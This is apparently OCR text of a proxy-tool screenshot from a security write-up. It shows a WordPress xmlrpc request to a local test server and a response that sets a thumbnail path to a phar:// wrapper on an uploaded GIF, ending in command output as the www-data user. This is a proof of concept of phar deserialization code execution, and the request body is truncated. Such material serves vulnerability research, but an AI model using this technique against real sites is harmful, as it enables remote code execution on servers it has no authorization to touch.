 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
XML
POST /wordpress/xmlrpc.php HTTP/1.1
Host: 127.0.0.1
Content-Type: text/xml
Cookie: XDEBUG_SESSION=PHPSTORM
Content-Length: 529
Connection: closea
<?xml version="1.0" encoding="utf-8"?>
<methodCall>
<methodName>wp.getMediaItem</methodName>
<params>
<param>
<value>
<string>1</string>
</value>
</param>
<param>
<value>
<string>author</string>
</value>
</param>
<param>
Response
Raw
Headers
Hex
XML
<member><name>orientation</name><value><string>0</string></value><
/member>
<member><name>keywords</name><value><array><data>
</data></array></value></member>
</struct></value></member>
<member><name>thumb</name><value><string>phar://./wp-content/uploa
ds/2018/08/phar-1.gif/blah.txt</string></value></member>
</struct></value></member>
<member><name>type</name><value><string>image/gif</string></value>
</member>
<member><name>thumbnail</name><value><string>http://127.0.0.1/word
press/wp-content/uploads/Z:\Z</string></value></member>
</struct>
</value>
</param>
</params>
</methodResponse>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Seebug